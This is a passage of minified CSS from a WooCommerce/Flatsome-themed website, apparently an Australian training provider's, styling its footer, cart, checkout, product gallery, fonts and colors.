15px}.absolute-footer.dark{color:hsla(0,0%,100%,.5)}.absolute-footer.fixed{background-color:transparent;bottom:0;color:#fff;left:0;padding:7.5px 15px;right:0;text-shadow:1px 1px 1px rgba(0,0,0,.7);z-index:101}.absolute-footer ul{border-bottom:1px solid #ddd;opacity:.8;padding-bottom:5px}.absolute-footer.dark ul{border-color:hsla(0,0%,100%,.08)}.absolute-footer.text-center ul{border:0;padding-top:5px}.back-to-top{bottom:20px;margin:0;opacity:0;pointer-events:none;right:20px;transform:translateY(30%)}.back-to-top.left{left:20px;right:unset}.back-to-top.active{opacity:1;pointer-events:inherit;transform:translateY(0)}.logo{line-height:1;margin:0}.logo a{color:var(--fs-color-primary);display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.logo img{display:block;width:auto}.header-logo-dark,.nav-dark .header-logo,.sticky .dark .header-logo-dark{display:none!important}.nav-dark .header-logo-dark{display:block!important}.nav-dark .logo a{color:#fff}.logo-left .logo{margin-left:0;margin-right:30px}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap}.medium-logo-left .logo{margin-left:0;margin-right:15px;order:1}.medium-logo-left .flex-left{flex:1 1 0;order:2}.medium-logo-left .flex-right{flex:1 1 0;order:3}}.next-prev-thumbs li{display:inline-block;margin:0 1px!important;position:relative}.next-prev-thumbs li .button{margin-bottom:0}.next-prev-thumbs .nav-dropdown{min-width:90px;padding:2px;width:90px}.payment-icons .payment-icon{background-color:rgba(0,0,0,.1);border-radius:5px;display:inline-block;margin:3px 3px 0;opacity:.6;padding:3px 5px 5px;transition:opacity .3s}.payment-icons .payment-icon svg{height:20px;vertical-align:middle;width:auto!important}.payment-icons .payment-icon:hover{opacity:1}.dark .payment-icons .payment-icon{background-color:hsla(0,0%,100%,.1)}.dark .payment-icons .payment-icon svg{fill:#fff}.scroll-to{width:100%}.scroll-to-bullets{max-height:100vh;overflow:hidden;position:fixed;right:0;top:50%;transform:translateY(-50%);z-index:999}.scroll-to-bullets a{background-color:var(--fs-color-primary);border:3px solid transparent;border-radius:30px;box-shadow:1px 1px 1px rgba(0,0,0,.3);display:block;height:15px;margin:10px 15px;transition:all .3s;width:15px}.scroll-to-bullets a.active,.scroll-to-bullets a:hover{background-color:#fff;opacity:1}.scroll-to-bullets a.active{border-color:var(--fs-color-primary)}.searchform{position:relative}.searchform .button.icon{margin:0}.searchform .button.icon i{font-size:1.2em}.col .live-search-results{background-color:hsla(0,0%,100%,.95);box-shadow:0 0 10px 0 rgba(0,0,0,.1);color:#111;left:0;position:absolute;right:0;text-align:left;top:105%}.header li .html .live-search-results{background-color:transparent;box-shadow:none;position:relative;top:0}.autocomplete-suggestion{align-items:center;border-bottom:1px solid rgba(0,0,0,.05);cursor:default;display:flex;padding:10px .75em}.autocomplete-suggestion img{border-radius:99px;display:inline-block;height:40px;margin-right:10px;width:40px}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-selected{background-color:rgba(0,0,0,.05)}.row-collapse+.section-title-container{margin-top:30px}.icon-shopping-cart:before{content:""}.icon-menu:before{content:""}.icon-heart:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-twitter:before{content:""}.icon-envelop:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-pinterest:before{content:""}.icon-expand:before{content:""}.icon-linkedin:before{content:""}.icon-whatsapp:before{content:""}.text-center .social-icons{margin-left:auto;margin-right:auto}.social-icons{color:#999;display:inline-block;font-size:.85em;vertical-align:middle}.html .social-icons{font-size:1em}.html .social-icons .button{margin-bottom:0}.social-icons span{font-weight:700;padding-right:10px}.social-icons i{min-width:1em}.dark .social-icons,.nav-dark .social-icons{color:#fff}.dark .social-icons .button.is-outline,.nav-dark .social-icons .button.is-outline{border-color:hsla(0,0%,100%,.5)}.social-icons .button.icon:hover,.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:currentColor!important}.social-icons .button.icon:hover>i,.social-icons .button.icon:hover>span,.social-icons .button.icon:not(.is-outline)>i,.social-icons .button.icon:not(.is-outline)>span{color:#fff!important}.button.facebook:hover,.button.facebook:not(.is-outline){color:#3a589d!important}.button.instagram:hover,.button.instagram:not(.is-outline){color:#3b6994!important}.button.whatsapp:hover,.button.whatsapp:not(.is-outline){color:#51cb5a!important}.button.x:hover,.button.x:not(.is-outline){color:#111!important}.button.twitter:hover,.button.twitter:not(.is-outline){color:#2478ba!important}.button.email:hover,.button.email:not(.is-outline){color:#111!important}.button.phone:hover,.button.phone:not(.is-outline){color:#51cb5a!important}.button.pinterest:hover,.button.pinterest:not(.is-outline){color:#cb2320!important}.button.linkedin:hover,.button.linkedin:not(.is-outline){color:#0072b7!important}.button.youtube:hover,.button.youtube:not(.is-outline){color:#c33223!important}.star-rating{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;font-family:fl-icons!important;font-size:16px;font-weight:400!important;height:1em;letter-spacing:0;line-height:1em;margin:.5em 0;overflow:hidden;position:relative;text-align:left;width:5.06em}.star-rating:before,.woocommerce-page .star-rating:before{color:var(--fs-color-secondary);content:"";float:left;left:0;position:absolute;top:0}.star-rating span{float:left;font-family:fl-icons!important;font-weight:400!important;height:10px;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0;width:10px}.star-rating span:before{color:var(--fs-color-secondary);content:"";left:0;position:absolute;top:0}.stars a{color:transparent!important;display:inline-block;font-family:fl-icons;font-size:16px;margin-left:-10px;overflow:hidden}.stars a+a{border-left:1px solid #ececec;margin-left:.3em}.stars a.active:after,.stars a:hover:after{color:var(--fs-color-secondary)}.stars a:after{color:#ddd;content:""}.stars a.star-2:after{content:""}.stars a.star-3:after{content:""}.stars a.star-4:after{content:""}.stars a.star-5:after{content:""}@font-face{font-family:fl-icons;font-display:swap;src:url(https://www.starttraining.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.4);src:url(https://www.starttraining.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.4) format("embedded-opentype"),url(https://www.starttraining.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4) format("woff2"),url(https://www.starttraining.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.4) format("truetype"),url(https://www.starttraining.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.4) format("woff"),url(https://www.starttraining.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.4#fl-icons) format("svg")}.woocommerce-cart .cart_totals:has(.blockUI),.woocommerce-cart .woocommerce-cart-form:has(.blockUI),.woocommerce-checkout-review-order:has(.blockUI),.woocommerce-mini-cart-item:has(.blockUI){opacity:.5}.woocommerce-cart .cart_totals .blockUI.blockOverlay,.woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay,.woocommerce-checkout-review-order .blockUI.blockOverlay,.woocommerce-mini-cart-item .blockUI.blockOverlay{background-color:transparent!important;opacity:.5!important}.woocommerce-cart .cart_totals .blockUI.blockOverlay:before,.woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay:before,.woocommerce-checkout-review-order .blockUI.blockOverlay:before,.woocommerce-mini-cart-item .blockUI.blockOverlay:before{animation:.6s linear infinite spin;border-bottom:3px solid rgba(0,0,0,.1)!important;border-left:3px solid var(--fs-color-primary);border-radius:50%;border-right:3px solid rgba(0,0,0,.1)!important;border-top:3px solid rgba(0,0,0,.1)!important;content:"";display:block;font-size:2em;height:30px;left:50%;line-height:1;margin-left:-.5em;margin-top:-.5em;pointer-events:none;position:absolute;text-align:center;top:50%;width:30px}.dark .woocommerce-cart .cart_totals .blockUI.blockOverlay:before,.dark .woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay:before,.dark .woocommerce-checkout-review-order .blockUI.blockOverlay:before,.dark .woocommerce-mini-cart-item .blockUI.blockOverlay:before{border:3px solid rgba(0,0,0,.1)!important;border-left-color:#fff!important}.woocommerce-ordering,.woocommerce-ordering select{display:inline-block;margin:5px 0}.add_to_cart_button.added{display:none}a.added_to_cart{display:inline-block;font-size:.9em;font-weight:700;padding:10px 0;text-transform:uppercase}a.added_to_cart:after{content:" →"}.grid-tools{backface-visibility:hidden;display:flex;margin-bottom:-1px;padding:0!important;white-space:nowrap;width:100%}.grid-tools a{background-color:var(--fs-color-primary);color:#f1f1f1;display:block;font-size:.85em;font-weight:700;opacity:.95;padding:.4em 0 .5em;text-overflow:ellipsis;text-transform:uppercase;transition:opacity .3s;width:100%}.grid-tools a.quick-view:focus-visible{outline-offset:-4px}.grid-tools a+a{border-left:1px solid hsla(0,0%,100%,.1)}.grid-tools a:hover{color:#fff;opacity:1}.box-image .out-of-stock-label{background:#fff;background:hsla(0,0%,100%,.9);color:#333;font-weight:700;left:0;opacity:.9;padding:20px 0;position:absolute;right:0;text-align:center;text-transform:uppercase;top:40%}.woocommerce-form-login .button{margin-bottom:0}.woocommerce-billing-fields{border-top:2px solid #ddd;padding-top:15px}.woocommerce-billing-fields p{margin-bottom:.5em}form.checkout h3{font-size:1.1em;font-weight:bolder;overflow:hidden;padding-top:10px;text-transform:uppercase}form.checkout input[type=checkbox]{margin-bottom:0;margin-right:.5em;margin-top:0}.payment_methods li+li{border-top:1px solid #ececec;padding-top:7px}.payment_methods p{font-size:.9em}.form-row-wide{clear:both}@media(min-width:550px){.form-row-first,.form-row-last{float:left;width:48%}.form-row-first{margin-right:4%}}button#place_order{font-size:1.2em;line-height:1.2;margin-right:0;padding-bottom:.5em;padding-top:.5em;white-space:normal;width:100%}#ship-to-different-address{padding-top:0}#ship-to-different-address label{font-weight:400;text-transform:none}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{margin:0}.form-row input[type=submit]{margin:0}.form-row input[type=submit]+label{margin-left:15px}.password-input{display:block;position:relative}.password-input input:focus~.show-password-input,.password-input:hover .show-password-input{visibility:visible}.woocommerce-form input[type=password]{padding:0 2em 0 .75em}.show-password-input{cursor:pointer;line-height:1.35;padding:.618em;position:absolute;right:0;top:0;visibility:hidden}.show-password-input:after{content:"";font-family:fl-icons}.show-password-input.display-password:after{content:"";font-family:fl-icons}#login-form-popup .woocommerce-notices-wrapper:not(:empty){padding:20px 20px 0}#login-form-popup .woocommerce-form{margin-bottom:0}#login-form-popup:not(:has(.account-register-inner)){max-width:440px}#login-form-popup .account-container.lightbox-inner>.account-login-inner{padding-left:15px;padding-right:15px}.price{line-height:1}.product-info .price{font-size:1.5em;font-weight:bolder;margin:.5em 0}.woocommerce-variation-price{border-top:1px dashed #ddd;font-size:.8em;padding:7.5px 0}.price-wrapper .price{display:block}span.amount{color:#111;font-weight:700;white-space:nowrap}.dark .price,.dark .price del,.dark span.amount{color:#fff}del span.amount{font-weight:400;margin-right:.3em;opacity:.6}ul.product_list_widget li{line-height:1.33;list-style:none;margin-bottom:0;min-height:80px;overflow:hidden;padding:10px 0 5px 75px;position:relative;vertical-align:top}ul.product_list_widget li+li{border-top:1px solid #ececec}.dark ul.product_list_widget li{border-color:hsla(0,0%,100%,.2)}.widget_shopping_cart ul.product_list_widget li{padding-right:30px}ul.product_list_widget li>span.reviewer{font-size:.8em}ul.product_list_widget li a:not(.remove){display:block;line-height:1.3;margin-bottom:5px;overflow:hidden;padding:0;text-overflow:ellipsis}ul.product_list_widget li a.remove{position:absolute;right:0}ul.product_list_widget li dl{font-size:.8em;margin:0}ul.product_list_widget li img{height:60px;left:0;margin-bottom:5px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:10px;width:60px}ul.product_list_widget li .quantity{display:block;font-size:.85em;margin-top:3px;opacity:.6}ul.product_list_widget li .quantity.buttons_added{display:flex}.product-main{padding:40px 0}.product-info{padding-top:10px}.product-summary .woocommerce-Price-currencySymbol{display:inline-block;font-size:.75em;vertical-align:top}.product-summary .variations_button{padding:.5em 0}.product-summary table tr+tr{border-top:1px dashed #ddd}form.cart a.added_to_cart.wc-forward{display:none}.woocommerce-variation-add-to-cart,form.cart{display:flex;flex-wrap:wrap;gap:1em;width:100%}.woocommerce-variation-add-to-cart>*,form.cart>*{flex:1 1 100%;margin:0}.woocommerce-variation-add-to-cart :where(.ux-quantity,.single_add_to_cart_button,.ux-buy-now-button),form.cart :where(.ux-quantity,.single_add_to_cart_button,.ux-buy-now-button){flex:0 0 auto}.text-center .woocommerce-variation-add-to-cart,.text-center form.cart{justify-content:center}.text-right .woocommerce-variation-add-to-cart,.text-right form.cart{justify-content:end}.product_meta{font-size:.8em;margin-bottom:1em}.product_meta>span{border-top:1px dotted #ddd;display:block;padding:5px 0}.product-info p.stock{font-size:.8em;font-weight:700;line-height:1.3;margin-bottom:1em}.product-gallery,.product-thumbnails .col{padding-bottom:0!important}.product-gallery-slider img,.product-thumbnails img{width:100%}.product-thumbnails{padding-top:0}.product-thumbnails a{background-color:#fff;border:1px solid transparent;display:block;overflow:hidden;transform:translateY(0)}.product-thumbnails a:hover{border-color:rgba(0,0,0,.2)}.product-thumbnails img{backface-visibility:hidden;margin-bottom:-5px;opacity:.5;transition:transform .6s,opacity .6s}.product-thumbnails a:hover img{border-color:rgba(0,0,0,.3);opacity:1;transform:translateY(-5px)}.vertical-thumbnails .row-slider:not(.flickity-enabled){opacity:0}@media screen and (min-width:850px){.product-gallery-stacked .flickity-slider,.product-gallery-stacked .flickity-viewport{height:auto!important}.product-gallery-stacked .flickity-slider{left:0!important;position:relative!important;right:0!important;transform:none!important}.product-gallery-stacked.product-gallery-grid-layout .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout:not(.flickity-enabled){display:grid;gap:10px}.product-gallery-stacked.product-gallery-grid-layout .flickity-slider .slide,.product-gallery-stacked.product-gallery-grid-layout:not(.flickity-enabled) .slide{margin-bottom:0!important}.product-gallery-stacked.product-gallery-grid-layout--1-2 .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout--1-2:not(.flickity-enabled){grid-template-columns:repeat(2,1fr)}.product-gallery-stacked.product-gallery-grid-layout--1-2 .flickity-slider .slide:first-child,.product-gallery-stacked.product-gallery-grid-layout--1-2:not(.flickity-enabled) .slide:first-child{grid-column:1/3}.product-gallery-stacked.product-gallery-grid-layout--2 .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout--2:not(.flickity-enabled){grid-template-columns:repeat(2,1fr)}.vertical-thumbnails .flickity-slider,.vertical-thumbnails .flickity-viewport{height:auto!important;overflow:visible!important;transform:none!important}}.product-footer .woocommerce-tabs{border-top:1px solid #ececec;padding:30px 0}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:-31px}#product-sidebar .next-prev-thumbs{margin:-.5em 0 3em}.mfp-content #product-sidebar{display:block!important}.mfp-content #product-sidebar:where(:not(:has(>.sidebar-inner))){padding:30px 20px}.mfp-content #product-sidebar:where(:has(>.sidebar-inner)){padding:0}.product-sidebar-small{font-size:.9em}.product-sidebar-small .is-divider{margin-left:auto;margin-right:auto}.product-sidebar-small ul.product_list_widget li{padding-left:60px}.product-sidebar-small ul.product_list_widget li img{height:50px;width:50px}.product-section{border-top:1px solid #ececec}.easyzoom-notice{display:none}.easyzoom-flyout{animation-delay:1s;animation:.6s stuckFadeIn;background:#fff;height:100%;left:0;overflow:hidden;pointer-events:none;position:absolute;top:0;transition:opacity 1s;width:100%;z-index:1}@media(max-width:849px){.easyzoom-flyout{display:none!important}}.product-gallery-slider .slide .easyzoom-flyout img{max-width:1000px!important;width:1000px!important}.woocommerce-product-gallery__trigger{display:none}.has-sticky-product-cart{padding-bottom:60px}.has-sticky-product-cart .back-to-top.active{bottom:10px}.sticky-add-to-cart--active{align-items:center;animation:.6s stuckMoveUp;background-color:hsla(0,0%,100%,.9);border-top:1px solid #ddd;bottom:0;display:flex;flex-wrap:wrap;font-size:.9em;justify-content:center;left:0;padding:3px;position:fixed;right:0;z-index:20}.sticky-add-to-cart--active .variations,.sticky-add-to-cart--active .woocommerce-variation-description{display:none}.sticky-add-to-cart--active .single_variation_wrap,.sticky-add-to-cart--active .woocommerce-variation-add-to-cart{align-items:center;display:flex;flex-wrap:no-wrap}.sticky-add-to-cart--active .product-page-price,.sticky-add-to-cart--active .stock,.sticky-add-to-cart--active .woocommerce-variation-price{border:0;font-size:15px;margin-bottom:0;margin-right:.9em;margin-top:0;padding:0}.sticky-add-to-cart--active .stock{font-size:.8em;font-weight:700}.sticky-add-to-cart--active .quantity,.sticky-add-to-cart--active button,.sticky-add-to-cart--active form{margin-bottom:0}@media(max-width:550px){.sticky-add-to-cart--active{font-size:.8em}.sticky-add-to-cart--active .stock{display:none}}.flex-viewport{cursor:pointer;max-height:2000px;transition:all 1s ease}.flex-viewport a{display:block}.flex-viewport img{width:100%}.quantity,.text-center .quantity{display:inline-flex;opacity:1;vertical-align:top;white-space:nowrap}.quantity .button.minus{border-bottom-right-radius:0!important;border-right:0!important;border-top-right-radius:0!important}.quantity .button.plus{border-bottom-left-radius:0!important;border-left:0!important;border-top-left-radius:0!important}.quantity .minus,.quantity .plus{padding-left:.5em;padding-right:.5em}.quantity input{display:inline-block;margin:0;padding-left:0;padding-right:0;vertical-align:top}.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;border-radius:0!important;font-size:1em;max-width:2.5em;text-align:center;width:2.5em}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.ux-free-shipping__bar-progress{background:var(--fs-color-primary);border-radius:5px;display:block;height:8px}.widget_shopping_cart_content .ux-free-shipping{margin-bottom:10px}.woocommerce-mini-cart__empty-message{text-align:center}.cart-popup-title>span{display:block;font-size:1.125em}.checkout ul li,.shop_table ul li{list-style:none;margin:0}.shop_table .quantity{margin:0}td.product-thumbnail{max-width:90px;min-width:60px;width:90px}.shop_table tfoot th{font-size:85%;letter-spacing:0;text-transform:inherit}.cart_totals tbody tr td,.shop_table tfoot tr td,.shop_table thead tr th:last-of-type,.shop_table tr td:last-of-type{text-align:right}.shop_table thead th{border-width:3px}.shop_table th:last-child{border-right:0}.shop_table .actions{border:0;padding:15px 0 10px}@media(max-width:849px){.shop_table{font-size:.9em}.shop_table tr.shipping th{width:50%}}@media(max-width:549px){.quantity input[type=number]{width:2em}.product-quantity{text-align:right}}.cart_totals tbody th{font-size:.9em;font-weight:400;letter-spacing:0;text-transform:inherit}.cart_totals>h2{display:none}.cart_totals .button{display:block;margin-right:0;min-width:100%}tr.shipping input:checked+label,tr.shipping input:hover+label,tr.shipping label:hover{opacity:1}tr.shipping input:checked+label{font-weight:700}tr.shipping input{margin-bottom:0;margin-top:-2px}tr.shipping span.amount{margin-left:.2em}.widget_shopping_cart .woocommerce-mini-cart__buttons .button{margin:.5em 0 0;width:100%}.widget_shopping_cart li.empty{margin:0;min-height:0;padding:0 10px!important;text-align:center}.widget_shopping_cart p.total{border-bottom:2px solid #ececec;border-top:1px solid #ececec;margin-bottom:.5em;padding:10px 0;text-align:center}.dark .widget_shopping_cart p.total{border-color:hsla(0,0%,100%,.2)}.nav-dropdown .product_list_widget{-webkit-overflow-scrolling:touch;max-height:500px;max-height:50vh;overflow-y:auto}.woocommerce-mini-cart-item .variation{margin-bottom:10px}.woocommerce-mini-cart-item .ux-mini-cart-qty{margin-right:-30px;margin-top:3px}.woocommerce-mini-cart__total{display:flex;gap:15px;justify-content:space-between}.nav-dropdown ul.woocommerce-mini-cart{margin-bottom:10px}.cart-popup-inner{display:flex;flex-direction:column;padding-bottom:0}.cart-popup-inner>:last-child{margin-bottom:30px}.cart-popup-inner .widget_shopping_cart{margin-bottom:0}.cart-popup-inner .widget_shopping_cart,.cart-popup-inner .widget_shopping_cart_content{display:flex;flex:1;flex-direction:column}.cart-popup-inner .widget_shopping_cart_content .price-wrapper{font-size:.85em;opacity:.6}.cart-popup-inner .woocommerce-mini-cart{display:flex;flex:1;flex-direction:column;margin-bottom:30px}.cart-popup-inner .woocommerce-mini-cart__buttons:last-child{margin-bottom:0}@media(min-height:500px){.cart-popup-inner--sticky{min-height:calc(100vh - var(--wp-admin--admin-bar--height,0px))}.cart-popup-inner--sticky .ux-mini-cart-footer .woocommerce-mini-cart__total:first-child{border-top:0}}.ux-mini-cart-empty{gap:30px;padding:15px 0}.ux-mini-cart-empty .woocommerce-mini-cart__empty-message{margin-bottom:0}table.variations .label{padding-right:20px}table.variations label{white-space:nowrap}table.variations .value{width:100%}.variations{position:relative}.variations td,.variations th{border:0;letter-spacing:normal;padding:.2em 0;text-transform:none;vertical-align:middle}.variations .reset_variations{bottom:95%;color:currentColor;font-size:11px;opacity:.6;position:absolute;right:0;text-transform:uppercase}.nav-dropdown{color:#333}.is-mega .nav-dropdown-default{padding:0}li.is-mega{position:initial}.nav{position:inherit}li.current-dropdown>.nav-dropdown,li.current-dropdown>.nav-dropdown-full,li.has-dropdown:hover>.nav-dropdown-full{max-width:1320px!important;width:100%;left:0}.is-mega .tab-panels{padding-right:0}li.is-mega ul li{width:100%}.nav-dropdown{box-shadow:1px 11px 15px rgba(0,0,0,.15);border:0 solid #ddd}.header-bg-color{background-color:#fff}.nav-dark .is-mega .nav>li>a{color:#525e6e}.nav-vertical>li{border-top:1px solid #ececec}.header-bottom .container{position:relative}.header-bottom .container{background:#e94f37}.header-inner.flex-row.container.logo-left{padding-left:0}ul.product_list_widget li{padding:10px 0 5px}.widget_shopping_cart_content img{display:none}@media only screen and (max-width:48em){.logo-left .logo{margin-left:20px;margin-right:20px}.is-course-slider .flickity-prev-next-button{display:block!important}.is-course-slider .flickity-prev-next-button.previous{left:-4%!important}.is-course-slider .flickity-prev-next-button.next{right:-4%!important}.is-course-slider .flickity-prev-next-button svg{width:120%!important;max-width:120%!important}.is-fixed{position:fixed;bottom:0;z-index:9}.absolute-footer.dark{margin-bottom:75px}a.header-cart-link{background:#e94f37;padding:3px 9px!important;color:#fff!important;border-radius:3px}}.course-progress .user-progress{background:rgba(29,166,154,.9)}:root{--primary-color:#e94f37;--fs-color-primary:#e94f37;--fs-color-secondary:#65156e;--fs-color-success:#7a9c59;--fs-color-alert:#b20000;--fs-experimental-link-color:#e94f37;--fs-experimental-link-color-hover:#111}.tooltipster-base{--tooltip-color:#fff;--tooltip-bg-color:#000}.off-canvas-left .mfp-content,.off-canvas-right .mfp-content{--drawer-width:300px}.off-canvas .mfp-content.off-canvas-cart{--drawer-width:360px}.container,.container-width,.row{max-width:1320px}.row.row-collapse{max-width:1290px}.row.row-small{max-width:1312.5px}.header-main{height:91px}#logo img{max-height:91px}#logo{width:166px}.header-bottom{min-height:55px}.header-top{min-height:30px}.transparent .header-main{height:30px}.transparent #logo img{max-height:30px}.stuck .header-main{height:70px!important}.stuck #logo img{max-height:70px!important}.header-bg-color{background-color:rgba(22,22,22,.9)}.header-bottom{background-color:#0a0a0a}.top-bar-nav>li>a{line-height:16px}.header-main .nav>li>a{line-height:16px}.stuck .header-main .nav>li>a{line-height:50px}.header-bottom-nav>li>a{line-height:18px}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}.nav-dropdown{font-size:75%}.header-top{background-color:rgba(94,94,94,.42)!important}body{color:#333}.heading-font,h1,h2,h3,h4,h5,h6{color:#333}body{font-size:89%}@media screen and (max-width:549px){body{font-size:100%}}body{font-family:Poppins,sans-serif}body{font-weight:400;font-style:normal}.nav>li>a{font-family:Poppins,sans-serif}.mobile-sidebar-levels-2 .nav>li>ul>li>a{font-family:Poppins,sans-serif}.mobile-sidebar-levels-2 .nav>li>ul>li>a,.nav>li>a{font-weight:700;font-style:normal}.heading-font,.off-canvas-center .nav-sidebar.nav-vertical>li>a,h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif}.banner h1,.banner h2,.heading-font,h1,h2,h3,h4,h5,h6{font-weight:400;font-style:normal}.absolute-footer,html{background-color:#111}.single_add_to_cart_button,.woocommerce{animation:.5s .5s forwards fixButtons}@keyframes fixButtons{from{transform:translateY(0)}to{z-index:1000;pointer-events:auto}}.single_add_to_cart_button{position:relative;z-index:10;transition:none!important;pointer-events:auto}.single_add_to_cart_button.loading{opacity:1!important}td.product-thumbnail{display:none}.alert.is-outline:hover{border-color:#968d7b}.header-inner .flex-col.hide-for-medium.flex-right{flex-grow:0.2}#comments{display:none}@font-face{font-family:Oswald;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.starttraining.com.au/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.starttraining.com.au/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.starttraining.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.zip-widget__wrapper{padding:5px 0}.zip-widget__wrapper::after{content:"";display:table;clear:both}#text-2897079776{color:#fff}#text-2897079776>*{color:#fff}.st0{fill:#56b947}#image_1509506101{width:70%}#text-831214014{color:#fff}#text-831214014>*{color:#fff}#text-3546978753{color:#fff}#text-3546978753>*{color:#fff}#text-3453619217{color:#fff}#text-3453619217>*{color:#fff}#text-3704937891{color:#fff}#text-3704937891>*{color:#fff}#image_691277741{width:70%}#text-704613879{color:#fff}#text-704613879>*{color:#fff}#text-940018880{color:#fff}#text-940018880>*{color:#fff}#text-1713017823{color:#fff}#text-1713017823>*{color:#fff}#text-2489180290{color:#fff}#text-2489180290>*{color:#fff}#image_947255572{width:70%}#text-3474407278{color:#fff}#text-3474407278>*{color:#fff}#text-2012451524{color:#fff}#text-2012451524>*{color:#fff}#text-2371978606{color:#fff}#text-2371978606>*{color:#fff}#text-2287376442{color:#fff}#text-2287376442>*{color:#fff}#image_1682335082{width:70%}#text-1944403008{color:#fff}#text-1944403008>*{color:#fff}#text-494330342{color:#fff}#text-494330342>*{color:#fff}#text-794883255{color:#fff}#text-794883255>*{color:#fff}#text-2492848283{color:#fff}#text-2492848283>*{color:#fff}#image_1210883078{width:70%}#text-3828126834{color:#fff}#text-3828126834>*{color:#fff}#text-31900340{color:#fff}#text-31900340>*{color:#fff}#text-496483001{color:#fff}#text-496483001>*{color:#fff}#text-1347443693{color:#fff}#text-1347443693>*{color:#fff}#image_1139576636{width:70%}#text-3083582787{color:#fff}#text-3083582787>*{color:#fff}#text-1032612603{color:#fff}#text-1032612603>*{color:#fff}#text-3207680219{color:#fff}#text-3207680219>*{color:#fff}#text-1559792918{color:#fff}#text-1559792918>*{color:#fff}#image_2045707381{width:70%}#section_666004822{padding-top:30px;padding-bottom:30px}#text-3792249571{font-size:1rem}#gap-56902225{padding-top:30px}#text-3186209876{font-size:1rem}#text-414948189{font-size:1rem}#gap-932275822{padding-top:30px}#text-1132486594{font-size:1rem}#text-2139405713{font-size:1rem}#gap-187996616{padding-top:30px}#text-3869317956{font-size:1rem}#col-1832469994>.col-inner{padding:50px 0 0}#section_941430908{padding-top:0;padding-bottom:0;background-color:#f7f2ed}#row-542438347>.col>.col-inner{padding:15px 0 10px}@media (min-width:550px){#row-542438347>.col>.col-inner{padding:25px 0 20px}}#section_454850725{padding-top:0;padding-bottom:0;background-color:#e94f37}#gap-1651148818{padding-top:60px}#gap-725148233{padding-top:20px}#gap-440641196{padding-top:20px}#gap-666305274{padding-top:20px}#gap-1516900984{padding-top:20px}#gap-532793835{padding-top:20px}#section_439032388{padding-top:0;padding-bottom:0;background-color:#111}#section_439032388 .section-bg-overlay{background-color:rgba(17,17,17,.98)}#text-2797342811{font-size:1rem;text-align:center}#text-830649510{font-size:.9rem;text-align:center;color:#fff}#text-830649510>*{color:#fff}#row-1475524250>.col>.col-inner{padding:5px 0 0}#section_459559499{padding-top:0;padding-bottom:0}@media (min-width:550px){#row-1475524250>.col>.col-inner{padding:25px 0 20px}#section_459559499{padding-top:30px;padding-bottom:30px}}#social-proof-popups-container{margin:20px;width:380px;bottom:0;left:0;flex-direction:column-reverse}.social-proof-popup{border-radius:5px;box-shadow:2px 2px 10px 2px rgba(10,10,10,.2);background-color:#fff;color:#666}.social-proof-popup__close::after,.social-proof-popup__close::before{background-color:#666}.social-proof-popup-image{width:90px}.social-proof-popup-content{text-align:left;font-size:14px}.mpwoo_credit{font-size:14px;text-align:center;color:#6d6d6d}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 